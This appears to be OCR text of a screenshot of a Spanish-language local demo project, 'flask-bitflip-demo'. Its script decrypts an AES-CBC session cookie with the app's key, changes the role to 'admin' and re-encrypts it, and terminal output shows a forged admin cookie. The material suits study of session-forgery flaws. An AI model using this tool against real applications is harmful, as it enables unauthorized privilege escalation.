 ● forge_cookie.py - flask-bitflip-demo - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
app.py
forge_cookie.py ●
requirements.txt ●
FLASK-BITFLIP-DEMO
forge_cookie.py > ...
venv
bin
include/python3.12
lib
lib64
pyvenv.cfg
app.py
forge_cookie.py
requirements.txt
tree.txt
2
1
16 def encrypt(data):
17     iv = os.urandom(16)
18     cipher = AES.new(key, AES.MODE_CBC, iv)
19     return base64.b64encode(iv + cipher.encrypt(pad(data).encode())).decode()
20
21 def decrypt(enc):
22     try:
23         raw = base64.b64decode(enc)
24         iv = raw[:16]
25         cipher = AES.new(key, AES.MODE_CBC, iv)
26         decrypted = cipher.decrypt(raw[16:]).decode()
27         return unpad(decrypted)
28     except Exception as e:
29         print("[!] Error al desencriptar:", e)
30         return None
31
32 if __name__ == "__main__":
33     enc_cookie = input("🔐 Ingresa la cookie cifrada (session):\n> ").strip()
34
35     decrypted = decrypt(enc_cookie)
36
37     if decrypted:
38         print("\n✅ Cookie desencriptada correctamente:")
39         print(decrypted)
40
41         try:
42             parsed = json.loads(decrypted)
43         except json.JSONDecodeError:
44             print("[!] No es un JSON válido.")
45             exit()
46
47         if parsed.get("role") != "admin":
48             choice = input("\n¿Quieres escalar el rol a 'admin'? (s/n): ").lower()
49             if choice == 's':
50                 parsed["role"] = "admin"
51                 new_data = json.dumps(parsed)
52                 forged = encrypt(new_data)
53                 print("\n🔥 Cookie forjada (rol: admin):")
54                 print(forged)
55             else:
56                 print("🔒 Sin cambios realizados.")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
(venv) analy@analy:~/Desktop/flask-bitflip-demo$ python forge_cookie.py
🔐 Ingresa la cookie cifrada (session):
> hLSQfk5Vr12FzLzq/5jterNTy1WkdGNxwCQfsqILH00wxCGqYtU+smdiGAHUOZ6mM4mLLaXZbDZzPX+FGow2QA==
✅ Cookie desencriptada correctamente:
{"user": "juan", "role": "user"}
¿Quieres escalar el rol a 'admin'? (s/n): s
🔥 Cookie forjada (rol: admin):
gpdbgH4iCPelwBELz1eWVxDQJ1jw2JNIur1feAHZDmICtXTY/nc42U0gn7cPLGim2T2Wzv9r4ocj/V90lnS7wQ==
(venv) analy@analy:~/Desktop/flask-bitflip-demo$
Python
bash
OUTLINE
TIMELINE
0 0 0 1 file and 0 cells to analyze Ln 51, Col 46 Spaces: 4 UTF-8 LF {} Python 3.12.3 (venv)